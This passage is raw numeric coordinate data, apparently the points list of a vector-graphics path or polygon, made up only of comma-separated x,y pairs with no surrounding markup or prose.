			404.7,65.8 404.8,65.8 404.8,65.8 405,65.9 405,65.9 405.1,65.9 405.2,65.9 405.3,65.9 405.3,66 405.4,66 405.4,66 405.5,66 
			405.6,66 405.6,66 405.7,66 405.8,66 405.9,66 405.9,66 406,66 406.1,66.1 406.2,66.1 406.2,66.1 406.3,66.1 406.5,66.1 
			406.5,66.1 406.6,66.1 406.6,66.1 406.8,66.1 406.8,66.1 406.9,66.1 406.9,66.1 407,66 407.1,66 407.1,66 407.2,65.9 407.3,65.8 
			407.4,65.8 407.4,65.8 407.4,65.7 407.4,65.6 407.3,65.6 407.3,65.6 407.2,65.5 407.2,65.5 407.2,65.4 407.1,65.3 407,65.3 
			407,65.3 406.9,65.3 406.9,65.3 406.8,65.2 406.8,65.2 406.7,65.2 406.7,65.2 406.7,65.2 406.6,65.2 406.6,65.2 406.5,65.2 
			406.4,65.1 406.4,65.1 406.3,65.1 406.3,65.1 406.2,65 406.3,65.1 406.2,65.1 406.2,65.1 406.1,65 406,65 405.9,64.9 405.8,64.9 
			405.7,64.8 405.6,64.8 405.6,64.8 405.5,64.8 405.5,64.8 405.4,64.7 405.3,64.7 405.2,64.7 405.2,64.7 405.1,64.7 405.1,64.7 
			405.1,64.7 405.1,64.7 405,64.7 405,64.6 404.9,64.6 404.9,64.6 404.8,64.6 404.8,64.6 404.7,64.6 404.6,64.6 404.6,64.6 
			404.5,64.6 404.3,64.6 404.3,64.6 404.3,64.7 404.3,64.7 404.2,64.7 404.1,64.7 404.3,64.7 404.3,64.7 404.2,64.6 404.2,64.5 
			404.1,64.6 404,64.6 404,64.5 404,64.5 403.8,64.5 403.9,64.5 403.9,64.5 403.8,64.5 403.7,64.5 403.7,64.4 403.8,64.4 
			403.8,64.5 403.9,64.5 404,64.5 404,64.5 404.1,64.4 404,64.4 404,64.4 403.8,64.4 403.8,64.3 403.7,64.3 403.7,64.4 403.7,64.4 
			403.6,64.4 403.6,64.4 403.5,64.4 403.4,64.5 403.5,64.4 403.4,64.4 403.4,64.4 403.3,64.4 403.3,64.4 403.2,64.4 403.1,64.4 
			403.1,64.4 403.1,64.3 403,64.3 403,64.4 403,64.4 402.9,64.4 402.8,64.4 402.9,64.4 402.9,64.4 402.8,64.3 402.7,64.3 
			402.8,64.3 402.7,64.3 402.6,64.2 402.5,64.2 402.4,64.2 402.5,64.2 402.5,64.2 402.6,64.2 402.6,64.2 402.7,64.2 402.8,64.2 
			402.9,64.2 402.9,64.2 403,64.2 403,64.2 403.1,64.2 403.1,64.2 403.2,64.2 403.3,64.1 403.2,64.1 403.1,64.1 403.1,64 403,64 
			402.9,64 403,64 402.9,64 402.8,64 402.8,64 402.6,64 402.5,63.9 402.4,63.9 402.3,63.9 402.4,64 402.3,64 402.4,64.1 402.3,64 
			402.3,64.1 402.2,64.1 402.3,64 402.2,64.1 402.1,64.1 402.2,64 402.3,64 402.2,64 402.1,64 402,64 402.1,64 402.2,63.9 
			402.2,63.9 402.1,63.9 402.1,63.9 402.3,63.9 402.2,63.8 402.2,63.8 402.1,63.8 402,63.8 402,63.8 401.9,63.8 401.8,63.8 
			401.9,63.8 401.8,63.8 401.9,63.9 402,63.9 402,63.9 402,63.9 401.9,63.9 401.9,63.9 401.9,64 401.9,64 401.8,64 401.8,64.1 
			401.8,64.1 401.7,64.1 401.7,64 401.7,64 401.6,64 401.7,64 401.7,63.9 401.7,63.9 401.7,63.9 401.6,63.8 401.6,63.9 401.5,64 
			401.3,64.1 401.3,64.1 401.3,64.1 401.3,64.2 401.3,64.2 401.2,64.2 401.2,64.3 401.2,64.2 401.2,64.1 401.2,64.1 401.2,64.1 
			401.2,64.1 401.2,64 401.3,64 401.3,64 401.4,63.9 401.4,63.9 401.4,63.9 401.3,63.9 401.2,63.9 401.2,63.8 401.2,63.9 
			401.2,63.9 401.2,63.9 401.1,63.9 401.1,63.8 401,63.8 400.9,63.9 401,63.9 401,63.9 400.9,63.9 400.8,63.9 400.9,63.9 401,64 
			401,64 400.9,64 400.9,64 400.8,64 400.9,64.1 400.8,64 400.8,64 400.7,64.1 400.7,64.1 400.6,64.2 400.5,64.2 400.6,64.2 
			400.5,64.2 400.6,64.3 400.7,64.3 400.6,64.3 400.6,64.3 400.5,64.3 400.5,64.3 400.5,64.2 400.4,64.2 400.3,64.2 400.3,64.3 
			400.4,64.2 400.5,64.2 400.4,64.2 400.3,64.2 400.2,64.2 400.3,64.2 400.2,64.2 400.2,64.2 400.1,64.1 400.1,64.2 400,64.2 
			400.1,64.2 400,64.2 399.9,64.2 399.8,64.2 399.9,64.2 400,64.2 400.1,64.2 400.2,64.2 400.1,64.3 400.1,64.3 400.2,64.3 
			400.1,64.3 400.1,64.4 400.2,64.4 400.1,64.4 400.1,64.3 400,64.3 400,64.3 399.9,64.3 399.9,64.3 399.9,64.3 399.9,64.4 
			399.8,64.4 399.7,64.4 399.6,64.4 399.6,64.4 399.7,64.5 399.8,64.5 399.7,64.5 399.6,64.5 399.6,64.5 399.6,64.6 399.5,64.6 
			399.5,64.6 399.6,64.5 399.6,64.4 399.6,64.3 399.5,64.3 399.5,64.3 399.5,64.3 399.5,64.3 399.4,64.4 399.5,64.5 399.5,64.5 
			399.5,64.5 399.4,64.5 399.4,64.5 399.4,64.5 399.4,64.4 399.3,64.4 399.2,64.4 399.2,64.4 399.1,64.5 399.2,64.5 399.2,64.5 
			399.1,64.5 399.2,64.6 399.3,64.6 399.3,64.6 399.2,64.6 399.2,64.6 399.1,64.5 399.1,64.5 399,64.5 399,64.5 399,64.6 399,64.6 
			399.1,64.6 399.1,64.6 399,64.6 399,64.6 398.9,64.5 398.9,64.5 398.8,64.5 398.9,64.6 398.8,64.6 398.8,64.7 398.8,64.7 
			398.7,64.7 398.6,64.7 398.6,64.8 398.7,64.8 398.8,64.8 398.7,64.8 398.7,64.8 398.7,64.8 398.8,64.9 398.7,64.8 398.6,64.8 
			398.7,64.9 398.6,64.9 398.6,64.9 398.5,64.9 398.5,64.9 398.4,64.9 398.4,64.9 398.3,65 398.4,65 398.4,65 398.5,65 398.5,65 
			398.6,65 398.7,65 398.8,65 398.8,65 398.8,65 398.6,65 398.7,65 398.6,65 398.6,65.1 398.6,65 398.5,65 398.5,65 398.3,65 
			398.3,65 398.2,65 398.3,65.1 398.4,65.1 398.5,65.1 398.4,65.1 398.4,65.1 398.3,65.1 398.2,65.1 398.3,65.1 398.2,65.1 
			398.3,65.1 398.4,65.1 398.3,65.1 398.3,65.2 398.4,65.2 398.3,65.2 398.4,65.2 398.3,65.2 398.3,65.2 398.3,65.2 398.3,65.3 
			398.4,65.3 398.3,65.3 398.3,65.3 398.2,65.2 398.2,65.1 398.1,65.1 398.1,65.1 398.1,65.2 398.1,65.1 398,65.1 398,65.2 
			398,65.2 398.1,65.2 398.1,65.2 398.1,65.2 397.9,65.3 397.9,65.3 397.9,65.3 397.8,65.3 397.9,65.3 397.8,65.3 397.7,65.3 
			397.8,65.3 397.8,65.4 397.8,65.4 397.9,65.3 398,65.3 398.1,65.3 398.1,65.3 398.1,65.3 398,65.3 398,65.3 397.9,65.3 
			397.9,65.4 398,65.4 397.9,65.4 398,65.4 398.1,65.4 398.1,65.5 398.1,65.5 398.1,65.5 398.1,65.5 398,65.5 397.9,65.4 
			397.9,65.5 397.8,65.4 397.9,65.4 397.8,65.4 397.8,65.4 397.7,65.5 397.8,65.5 397.9,65.5 397.8,65.5 397.8,65.5 397.7,65.5 
			397.7,65.5 397.6,65.6 397.8,65.5 397.9,65.5 397.9,65.6 398,65.6 398,65.6 397.9,65.6 397.9,65.6 397.9,65.6 397.8,65.6 
			397.9,65.6 397.8,65.6 397.7,65.6 397.7,65.6 397.6,65.6 397.6,65.7 397.5,65.7 397.4,65.7 397.4,65.7 397.4,65.8 397.5,65.8 
			397.5,65.8 397.4,65.8 397.4,65.8 397.3,65.8 397.3,65.8 397.3,65.8 397.2,65.8 397.3,65.9 397.3,65.9 397.4,65.9 397.3,65.9 
			397.4,65.9 397.4,65.9 397.3,65.9 397.3,65.9 397.3,65.9 397.2,65.9 397.2,65.9 397.2,66 397.2,66 397.3,66 397.4,66 397.3,66 
			397.3,66.1 397.3,66 397.4,66 397.4,66 397.5,66 397.6,66 397.6,66 397.5,66 397.4,66.1 397.5,66.1 397.4,66.1 397.4,66.1 
			397.4,66.1 397.3,66 397.3,66.1 397.2,66.1 397.1,66.1 397.2,66.1 397.2,66.1 397.2,66.2 397.3,66.2 397.2,66.2 397.2,66.2 
			397.1,66.2 397.1,66.3 397.1,66.3 397,66.3 397,66.4 397.1,66.4 397.1,66.4 397,66.4 397,66.4 397,66.5 396.9,66.5 397,66.5 
			397,66.5 397,66.5 397,66.5 397.1,66.5 397.2,66.5 397.2,66.5 397.1,66.6 397.1,66.6 397,66.6 397,66.6 397,66.6 396.9,66.6 
			396.9,66.6 396.8,66.6 396.8,66.6 396.8,66.7 396.7,66.7 396.6,66.7 396.8,66.7 396.7,66.7 396.6,66.7 396.7,66.7 396.6,66.8 
			396.7,66.7 396.8,66.7 396.9,66.7 396.8,66.7 396.8,66.7 396.7,66.8 396.7,66.8 396.7,66.9 396.6,66.8 396.6,66.8 396.6,66.9 
			396.7,66.9 396.8,66.8 396.7,66.9 396.7,66.9 396.6,67 396.6,66.9 396.6,66.9 396.5,66.8 396.5,66.9 396.4,66.9 396.4,66.9 
			396.3,67 396.3,67 396.2,67.1 396.2,67.1 396.2,67.2 396.2,67.2 396.3,67.1 396.2,67.2 396.1,67.2 396.1,67.2 396,67.2 
			396.1,67.2 396.1,67.2 396,67.3 396.1,67.3 396.1,67.3 396.2,67.2 396.2,67.3 396.2,67.2 396.2,67.3 396.1,67.3 396.2,67.3 
			396.2,67.4 396.3,67.4 396.3,67.3 396.4,67.3 396.4,67.3 396.5,67.3 396.6,67.2 396.6,67.2 396.5,67.2 396.4,67.2 396.5,67.2 
			396.6,67.1 396.6,67.1 396.6,67.1 396.7,67.1 396.7,67.1 396.7,67.1 396.7,67.1 396.6,67.2 396.6,67.2 396.7,67.2 396.7,67.2 
			396.7,67.2 396.6,67.3 396.6,67.3 396.5,67.3 396.5,67.3 396.5,67.4 396.5,67.3 396.5,67.4 396.5,67.4 396.5,67.4 396.5,67.4 
			396.4,67.4 396.4,67.4 396.3,67.4 396.3,67.4 396.2,67.4 396.3,67.5 396.2,67.4 396.2,67.5 396.1,67.4 396.1,67.3 396,67.3 
			396,67.4 395.9,67.4 396,67.4 395.9,67.4 396,67.4 396,67.4 395.9,67.5 395.9,67.5 395.9,67.4 395.8,67.4 395.8,67.4 395.7,67.4 
			395.7,67.5 395.7,67.5 395.7,67.5 395.8,67.5 395.8,67.5 395.8,67.5 395.7,67.5 395.7,67.6 395.6,67.6 395.5,67.6 395.6,67.6 
			395.6,67.6 395.7,67.6 395.6,67.6 395.6,67.6 395.7,67.6 395.6,67.6 395.7,67.6 395.7,67.6 395.6,67.6 395.7,67.7 395.6,67.7 
			395.5,67.6 395.5,67.6 395.5,67.6 395.5,67.6 395.5,67.6 395.4,67.7 395.3,67.7 395.2,67.6 395.1,67.6 395.1,67.6 395.1,67.7 
			395.1,67.7 395.2,67.7 395.1,67.7 395.1,67.8 395.1,67.8 395.2,67.7 395.3,67.7 395.3,67.7 395.2,67.8 395.4,67.7 395.5,67.7 
			395.5,67.8 395.4,67.7 395.4,67.8 395.3,67.8 395.4,67.8 395.4,67.8 395.4,67.8 395.3,67.9 395.3,67.8 395.2,67.8 395.2,67.8 
			395.2,67.8 395.1,67.8 395.1,67.8 395,67.8 394.9,67.8 394.8,67.8 394.9,67.9 395,67.9 395,67.9 395.1,67.9 395.1,67.9 395.1,68 
			395.3,68 395.3,68 395.2,68 395.1,68.1 395.2,68.1 395.1,68.1 395.1,68 395.1,68 395.1,67.9 395,67.9 395,67.9 394.9,67.9 
			394.9,68 395,68.1 394.9,68 394.9,68 394.8,67.9 394.7,68 394.8,68.1 394.8,68.1 394.8,68.1 394.7,68 394.7,68.1 394.7,68.1 
			394.7,68.1 394.7,68 394.6,68 394.5,68 394.6,68.1 394.5,68 394.4,68 394.4,68.1 394.5,68.1 394.4,68.1 394.4,68.2 394.5,68.2 
			394.5,68.1 394.6,68.2 394.7,68.2 394.7,68.2 394.7,68.2 394.7,68.2 394.7,68.2 394.8,68.2 394.8,68.2 394.9,68.2 394.8,68.2 
			394.8,68.2 394.8,68.2 394.7,68.2 394.7,68.3 394.7,68.2 394.7,68.2 394.6,68.2 394.6,68.2 394.5,68.2 394.5,68.2 394.4,68.2 
			394.4,68.3 394.4,68.3 394.4,68.3 394.4,68.3 394.5,68.3 394.5,68.3 394.5,68.3 394.4,68.3 394.4,68.3 394.4,68.3 394.5,68.3 
			394.5,68.3 394.5,68.3 394.4,68.3 394.5,68.3 394.4,68.3 394.4,68.4 394.4,68.4 394.4,68.4 394.4,68.4 394.4,68.5 394.4,68.4 
			394.5,68.4 394.6,68.4 394.5,68.4 394.4,68.5 394.4,68.5 394.4,68.5 394.5,68.5 394.4,68.5 394.5,68.6 394.6,68.6 394.6,68.5 
			394.7,68.5 394.8,68.5 394.8,68.5 395,68.5 395,68.5 395,68.4 395,68.5 395,68.5 395.1,68.5 395.1,68.5 395.2,68.5 395.1,68.5 
			395.2,68.5 395.2,68.5 395.3,68.5 395.2,68.5 395.3,68.4 395.4,68.4 395.3,68.4 395.3,68.4 395.3,68.5 395.4,68.5 395.3,68.5 
			395.2,68.5 395.2,68.6 395.2,68.6 395.2,68.7 395.2,68.6 395.1,68.6 395.1,68.6 395.1,68.5 395,68.5 394.9,68.6 394.8,68.6 
			394.7,68.6 394.6,68.6 394.6,68.6 394.5,68.6 394.5,68.6 394.4,68.6 394.4,68.6 394.4,68.7 394.4,68.6 394.4,68.7 394.4,68.7 
			394.5,68.7 394.5,68.7 394.5,68.7 394.5,68.8 394.5,68.7 394.4,68.7 394.4,68.8 394.5,68.8 394.4,68.8 394.5,68.8 394.5,68.8 
			394.5,68.8 394.6,68.8 394.6,68.8 394.7,68.8 394.7,68.8 394.7,68.9 394.6,68.9 394.6,68.9 394.5,68.9 394.5,69 394.6,69 
			394.6,69 394.6,68.9 394.7,68.9 394.6,69 394.7,69.1 394.7,69.1 394.8,69.1 394.7,69 394.8,69 394.8,68.9 394.9,68.9 394.9,68.9 
			395,68.9 395,68.9 395.1,68.9 395.1,68.8 395.2,68.9 395.1,68.9 395.1,68.9 395,69 395,69.1 395,69 395,68.9 395,68.9 395,68.9 
			394.9,69 394.8,69 394.9,69.1 394.8,69.1 394.7,69.1 394.7,69.2 394.7,69.2 394.8,69.2 394.8,69.2 394.9,69.2 394.8,69.2 
			394.7,69.3 394.7,69.3 394.6,69.3 394.6,69.3 394.6,69.3 394.6,69.3 394.6,69.3 394.5,69.4 394.5,69.4 394.6,69.5 394.6,69.5 
			394.7,69.4 394.7,69.5 394.7,69.4 394.7,69.4 394.7,69.4 394.7,69.4 394.8,69.4 394.8,69.4 394.8,69.4 394.8,69.4 394.8,69.4 
			394.9,69.4 394.9,69.4 394.9,69.3 395,69.3 394.9,69.4 394.9,69.4 394.8,69.5 394.9,69.5 394.8,69.5 394.9,69.5 395,69.5 
			394.9,69.5 394.8,69.5 394.8,69.6 394.8,69.6 394.9,69.6 395,69.6 395.1,69.6 395,69.6 395,69.6 394.9,69.7 394.9,69.7 
			394.8,69.6 394.7,69.7 394.6,69.6 394.6,69.7 394.7,69.8 394.7,69.9 394.8,69.9 394.8,69.9 394.9,70 395,70 395.1,70 395.1,70 
			395.2,70 395.1,70 395.1,70.1 395.1,70.1 395.2,70.1 395.2,70.1 395.3,70.1 395.2,70.1 395.3,70.1 395.3,70.1 395.4,70.1 
			395.5,70.1 395.5,70.1 395.6,70.1 395.6,70.1 395.6,70 395.7,70.1 395.7,70.1 395.7,70 395.8,70 395.8,70 395.9,69.9 395.9,69.9 
			396,69.8 396.1,69.8 396,69.8 396.1,69.8 396,69.8 396,69.8 396.1,69.8 396.2,69.7 396.1,69.7 396.2,69.7 396.2,69.6 396.3,69.6 
			396.3,69.6 396.3,69.6 396.3,69.6 396.4,69.6 396.5,69.6 396.5,69.5 396.5,69.5 396.5,69.4 396.5,69.4 396.5,69.3 396.4,69.3 
			396.5,69.3 396.5,69.3 396.5,69.4 396.6,69.3 396.6,69.3 396.5,69.2 396.6,69.2 396.6,69.2 396.6,69.2 396.6,69.2 396.6,69.3 
			396.6,69.4 396.6,69.4 396.7,69.5 396.7,69.5 396.7,69.5 396.8,69.6 396.8,69.6 396.8,69.6 396.8,69.6 396.8,69.7 396.9,69.7 
			396.9,69.8 396.9,69.9 396.9,69.9 396.9,69.9 396.9,69.9 397,69.9 396.9,70 397,69.9 397,70 397,70 397,70 397.1,70 397.2,70 
			397.1,70 397.1,70 397.1,70.1 397.1,70.2 397.1,70.2 397.1,70.3 397.1,70.3 397.2,70.4 397.2,70.4 397.2,70.4 397.2,70.4 
			397.3,70.5 397.3,70.5 397.3,70.6 397.4,70.6 397.4,70.7 397.4,70.7 397.5,70.7 397.5,70.8 397.6,70.8 397.6,70.8 397.6,70.9 
			397.5,70.9 397.6,71 397.6,71 397.6,71 397.6,71 397.5,71 397.5,71.1 397.6,71.1 397.6,71.2 397.7,71.3 397.7,71.4 397.7,71.4 
			397.7,71.5 397.7,71.5 397.8,71.5 397.9,71.5 398,71.5 398.1,71.5 398.1,71.5 398.2,71.5 398.2,71.4 398.2,71.4 398.2,71.3 
			398.2,71.3 398.3,71.2 398.4,71.2 398.4,71.1 398.4,71.1 398.5,71.1 398.6,71.1 398.6,71.1 398.7,71.1 398.7,71.1 398.8,71.1 
			398.9,71.1 398.9,71 398.9,70.9 398.9,70.9 399,70.8 399,70.8 399,70.7 399,70.7 399.1,70.6 399,70.5 399.1,70.5 399.1,70.4 
			399.1,70.4 399,70.3 399,70.3 399.1,70.3 399,70.2 399.1,70.3 399,70.2 399.1,70.2 399,70.1 399.1,70.1 399,70 399.1,70.1 
			399.1,70 399.1,70 399.1,70 399.1,70 399,69.9 398.9,69.9 399,69.9 399.1,69.9 399.1,69.9 399.1,69.9 399,69.8 399,69.8 
			398.9,69.8 398.8,69.8 398.9,69.8 399,69.8 399,69.8 399.1,69.8 399.1,69.8 399.2,69.8 399.2,69.8 399.3,69.7 399.3,69.7 
			399.4,69.7 399.4,69.6 399.4,69.6 399.5,69.7 399.5,69.7 399.5,69.6 399.6,69.6 399.6,69.6 399.6,69.6 399.7,69.5 399.6,69.5 
			399.7,69.5 399.7,69.5 399.7,69.5 399.8,69.5 399.7,69.4 399.7,69.4 399.7,69.4 399.7,69.5 399.6,69.4 399.6,69.4 399.5,69.4 
			399.6,69.4 399.7,69.4 399.7,69.3 399.8,69.3 399.9,69.2 399.8,69.2 399.8,69.2 399.8,69.2 399.8,69.1 399.7,69.1 399.7,69.1 
			399.7,69.1 399.7,69.1 399.7,69.1 399.6,69 399.6,69 399.6,69 399.7,69 399.6,68.9 399.5,68.9 399.4,68.9 399.4,68.8 399.4,68.8 
			399.3,68.9 399.3,68.8 399.2,68.8 399.2,68.8 399.1,68.8 399.1,68.8 399.1,68.7 399.1,68.7 399.1,68.7 399.1,68.6 399,68.5 
			399.1,68.5 399,68.4 399.1,68.4 399,68.3 399,68.3 399.1,68.3 399.1,68.3 399.1,68.3 399.1,68.2 399.1,68.1 399.1,68.1 399.1,68 
			399.1,68 399.1,67.9 399.1,67.9 399.1,67.9 399.1,67.9 399.2,67.9 399.2,67.9 399.2,67.8 399.2,67.7 399.2,67.6 399.2,67.6 
			399.1,67.5 399.2,67.6 399.2,67.6 399.2,67.7 399.3,67.7 399.3,67.7 399.4,67.7 399.4,67.6 399.4,67.6 399.4,67.6 399.4,67.6 
			399.5,67.5 399.6,67.5 399.5,67.5 399.5,67.5 399.6,67.5 399.7,67.4 399.7,67.4 399.8,67.4 399.9,67.4 399.9,67.3 399.9,67.3 
			400,67.3 400.1,67.2 400.1,67.3 400.2,67.2 400.2,67.2 400.3,67.1 400.3,67.1 400.3,67 400.4,67 400.4,67 400.4,66.9 400.5,66.9 
			400.4,66.9 400.4,66.9 400.5,66.9 400.4,66.8 400.3,66.8 400.3,66.8 400.3,66.8 400.3,66.7 400.3,66.7 400.3,66.7 400.4,66.6 
			400.4,66.5 400.4,66.5 400.3,66.5 400.4,66.5 400.4,66.5 400.5,66.5 400.4,66.5 400.4,66.5 400.4,66.4 400.5,66.4 400.5,66.4 
			400.5,66.4 400.5,66.4 400.6,66.4 400.5,66.3 400.4,66.3 400.5,66.4 400.6,66.4 400.7,66.4 400.7,66.4 400.6,66.3 400.6,66.4 
			400.6,66.3 400.7,66.2 400.7,66.3 400.8,66.3 400.8,66.2 400.8,66.2 400.8,66.3 400.9,66.3 400.9,66.2 401,66.3 401.1,66.2 
			401.3,66.2 401.3,66.3 401.4,66.3 401.5,66.3 401.5,66.3 401.6,66.3 401.7,66.4 401.7,66.4 401.8,66.4 401.8,66.5 401.8,66.5 
			401.8,66.5 401.8,66.6 401.9,66.6 401.8,66.6 401.8,66.7 401.8,66.7 401.7,66.7 401.6,66.7 401.6,66.7 401.6,66.8 401.5,66.8 
			401.5,66.9 401.4,66.9 401.3,67 401.3,67.1 401.3,67.1 401.2,67.1 401.2,67.2 401.1,67.2 401.1,67.2 401.1,67.2 401,67.2 
			401,67.2 400.9,67.2 401,67.2 401,67.3 401,67.3 400.9,67.3 400.9,67.3 400.9,67.4 400.8,67.4 400.8,67.4 400.9,67.5 400.8,67.5 
			400.7,67.5 400.7,67.5 400.6,67.5 400.6,67.5 400.6,67.6 400.6,67.6 400.6,67.6 400.5,67.7 400.5,67.7 400.5,67.7 400.5,67.8 
			400.5,67.8 400.5,67.9 400.6,68 400.6,68 400.6,68 400.6,68.1 400.6,68.2 400.7,68.2 400.7,68.3 400.7,68.3 400.8,68.3 
			400.7,68.3 400.7,68.4 400.7,68.4 400.7,68.5 400.7,68.5 400.7,68.6 400.7,68.6 400.6,68.6 400.6,68.7 400.7,68.7 400.7,68.8 
			400.7,68.8 400.8,68.9 400.8,68.8 400.9,68.8 400.9,68.9 400.9,68.9 401,68.9 401,68.9 401.1,68.9 401.2,68.9 401.2,68.9 
			401.2,69 401.2,69 401.3,69 401.4,69 401.3,69 401.4,69.1 401.4,69.1 401.5,69.1 401.4,69.1 401.3,69.1 401.4,69.2 401.4,69.1 
			401.5,69.1 401.5,69.2 401.4,69.2 401.4,69.2 401.5,69.2 401.5,69.1 401.6,69.2 401.7,69.2 401.7,69.1 401.8,69.1 401.8,69.1 
			401.9,69.1 401.9,69.1 402,69.1 402.1,69 402.1,69 402.2,69 402.3,69 402.3,69 402.4,68.9 402.5,69 402.5,68.9 402.6,68.9 
			402.5,68.9 402.6,68.9 402.7,68.9 402.7,68.9 402.7,68.9 402.8,68.9 402.9,68.8 403,68.9 403.1,68.9 403.2,68.9 403.2,68.8 
			403.3,68.9 403.3,68.8 403.4,68.8 403.4,68.8 403.5,68.8 403.5,68.8 403.5,68.8 403.5,68.8 403.5,68.9 403.5,68.9 403.5,68.9 
			403.6,69 403.7,69 403.7,69 403.8,69 403.8,69 403.9,69 403.9,69 404,69 404.1,69.1 404.1,69.1 404.2,69.1 404.1,69.2 404.1,69.1 
			404,69.1 404,69.1 404,69.1 404,69.1 404.1,69.2 404.2,69.2 404.2,69.2 404.1,69.2 404.1,69.2 404,69.2 404,69.1 403.9,69.1 
			403.7,69.1 403.7,69.2 403.7,69.2 403.6,69.2 403.6,69.2 403.5,69.2 403.5,69.3 403.5,69.3 403.4,69.3 403.4,69.2 403.4,69.2 
			403.4,69.3 403.4,69.3 403.4,69.4 403.4,69.4 403.4,69.4 403.3,69.4 403.2,69.4 403.2,69.4 403.1,69.4 403,69.4 402.9,69.4 
			402.8,69.3 402.8,69.4 402.7,69.3 402.6,69.3 402.6,69.3 402.5,69.3 402.5,69.3 402.5,69.3 402.4,69.3 402.4,69.4 402.3,69.4 
			402.3,69.4 402.2,69.4 402.1,69.4 402.1,69.4 401.9,69.4 401.9,69.4 401.8,69.4 401.9,69.5 401.8,69.5 401.7,69.5 401.7,69.5 
			401.7,69.5 401.6,69.6 401.7,69.6 401.7,69.7 401.7,69.7 401.8,69.7 401.7,69.8 401.7,69.8 401.7,69.8 401.8,69.9 401.9,69.9 
			401.9,70 402,70 402,70 402.1,69.9 402.1,70 402.1,70.1 402.1,70.2 402.1,70.2 402.1,70.2 402.1,70.4 402.2,70.4 402.2,70.5 
			402.1,70.6 402.1,70.6 402,70.6 401.9,70.7 401.8,70.6 401.7,70.6 401.7,70.6 401.7,70.5 401.6,70.4 401.5,70.4 401.5,70.3 
			401.4,70.3 401.4,70.3 401.4,70.3 401.3,70.3 401.3,70.3 401.2,70.3 401.1,70.3 401.1,70.4 401.1,70.4 401,70.4 401,70.6 
			401,70.6 400.9,70.7 400.9,70.7 400.9,70.8 400.9,70.9 400.9,70.9 400.9,71 400.9,71.1 401,71.1 401,71.1 401,71.1 400.9,71.1 
			400.9,71.2 401,71.3 401,71.3 401,71.4 401.1,71.5 401.1,71.5 401.1,71.5 401.1,71.6 401.1,71.7 401.1,71.7 401,71.7 400.9,71.7 
			400.9,71.7 400.8,71.7 400.8,71.7 400.9,71.6 400.8,71.7 400.8,71.7 400.7,71.7 400.6,71.8 400.6,71.9 400.6,71.8 400.6,71.8 
			400.7,71.8 400.7,71.8 400.8,71.8 400.6,71.9 400.5,72 400.7,72 400.8,72 400.8,72 400.7,72 400.7,72 400.6,72 400.6,72 400.5,72 
			400.4,72 400.4,72.1 400.3,72 400.4,72 400.5,72 400.4,72 400.3,72 400.2,72 400.2,72 400.1,72 400.1,72 400,71.9 400,71.9 
			400,71.8 400,71.8 400.1,71.8 400.1,71.9 400.1,71.8 400,71.8 399.9,71.8 399.8,71.8 399.8,71.8 399.6,71.8 399.6,71.8 
			399.5,71.8 399.5,71.8 399.4,71.9 399.3,71.9 399.2,71.9 399.2,71.9 399.1,72 399,72.1 399,72.1 398.9,72.1 398.9,72.1 
			398.8,72.1 398.7,72.1 398.7,72.1 398.6,72.2 398.6,72.2 398.5,72.3 398.5,72.3 398.5,72.4 398.4,72.4 398.4,72.4 398.3,72.3 
			398.3,72.4 398.3,72.3 398.2,72.3 398.2,72.3 398.1,72.3 398.2,72.3 398.2,72.3 398.3,72.2 398.1,72.1 398.1,72.2 398.2,72.2 
			398.2,72.2 398.1,72.3 398.1,72.2 398.1,72.1 397.9,72.1 397.8,72.1 397.8,72 397.8,72 397.7,72 397.7,72 397.6,72 397.6,72 
			397.5,72.1 397.5,72 397.6,72 397.6,72 397.7,72 397.6,72 397.6,72 397.5,72 397.4,72.1 397.4,72.1 397.3,72.1 397.2,72.1 
			397.2,72.2 397.1,72.3 397.1,72.2 397,72.2 396.9,72.2 396.9,72.2 396.9,72.2 396.9,72.1 397,72 396.9,72 396.9,72 396.8,72 
			396.7,72 396.6,72 396.6,72 396.6,72 396.6,72 396.5,72 396.5,71.9 396.5,71.9 396.5,71.9 396.4,71.9 396.4,71.9 396.5,71.9 
			396.5,71.8 396.5,71.8 396.4,71.8 396.4,71.8 396.3,71.8 396.3,71.8 396.3,71.8 396.4,71.7 396.4,71.7 396.4,71.7 396.3,71.7 
			396.3,71.6 396.4,71.6 396.4,71.5 396.3,71.4 396.3,71.4 396.4,71.4 396.4,71.4 396.4,71.4 396.4,71.3 396.4,71.3 396.5,71.3 
			396.5,71.2 396.4,71.2 396.5,71.2 396.6,71.1 396.6,71.1 396.6,71 396.6,71.1 396.7,71.1 396.7,71.1 396.8,71 396.8,71 
			396.8,70.9 396.8,70.9 396.7,70.9 396.6,70.9 396.6,70.9 396.6,70.9 396.5,70.9 396.6,70.8 396.5,70.8 396.4,70.8 396.5,70.8 
			396.5,70.8 396.6,70.8 396.6,70.7 396.5,70.6 396.4,70.6 396.3,70.7 396.2,70.6 396.1,70.7 396.1,70.8 396.1,70.8 396.2,70.9 
			396.1,70.8 396.1,70.8 396.1,70.8 396,70.8 396,70.8 395.9,70.9 395.9,70.9 395.9,70.9 395.9,70.9 395.9,70.8 395.8,70.8 
			395.9,70.8 395.8,70.8 395.9,70.7 395.9,70.7 396,70.7 396.1,70.6 396.1,70.6 396.2,70.6 396.3,70.6 396.3,70.6 396.5,70.6 
			396.5,70.6 396.6,70.6 396.6,70.5 396.6,70.5 396.6,70.4 396.6,70.3 396.6,70.3 396.7,70.3 396.6,70.3 396.6,70.3 396.5,70.3 
			396.4,70.4 396.3,70.4 396.3,70.5 396.2,70.5 396.1,70.6 396.1,70.6 396,70.6 395.9,70.6 395.8,70.6 395.8,70.6 395.8,70.7 
			395.7,70.8 395.7,70.8 395.8,70.8 395.8,70.8 395.9,70.9 395.8,70.8 395.7,70.8 395.7,70.8 395.7,70.9 395.8,71 395.8,71 
			395.8,71.1 395.8,71.1 395.9,71.2 395.9,71.2 395.9,71.3 395.9,71.3 395.8,71.3 395.8,71.2 395.7,71.3 395.7,71.4 395.8,71.4 
			395.9,71.4 396,71.5 396,71.5 396.1,71.6 396.1,71.6 396.1,71.7 396.1,71.7 396.2,71.8 396.2,71.8 396.2,71.8 396.2,71.9 
			396.2,71.9 396.2,72 396.2,72 396.2,72 396.2,72.1 396.2,72.1 396.2,72.1 396.2,72.2 396.2,72.2 396.3,72.2 396.3,72.3 
			396.4,72.3 396.4,72.2 396.5,72.3 396.4,72.3 396.4,72.4 396.3,72.4 396.3,72.4 396.2,72.4 396.2,72.5 396.2,72.4 396.2,72.4 
			396.2,72.3 396.1,72.4 396,72.3 396,72.3 396,72.4 396,72.5 396,72.4 396,72.4 396.1,72.4 396.1,72.4 396.1,72.4 396.1,72.5 
